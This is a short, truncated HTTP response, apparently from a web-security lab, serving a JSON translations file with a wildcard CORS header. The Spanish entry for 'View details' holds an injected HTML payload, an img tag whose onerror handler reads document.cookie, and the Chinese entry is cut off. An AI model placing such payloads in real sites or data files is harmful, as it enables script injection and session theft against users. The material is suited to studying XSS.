 File:
/resources/json/translations.json
Head:
HTTP/1.1 200 OK
Content-Type: application/javascript; charset=utf-8
Access-Control-Allow-Origin: *
Body:
{
"en": {
"name": "English"
},
"es": {
"name": "español",
"translations": {
"Return to list": "Volver a la lista",
"View details": "</a><img src=1 onerror='alert(document.cookie)' />",
"Description:": "Descripción"
}
},
"cn": {
"name": "
"translations": {
"Return to list": "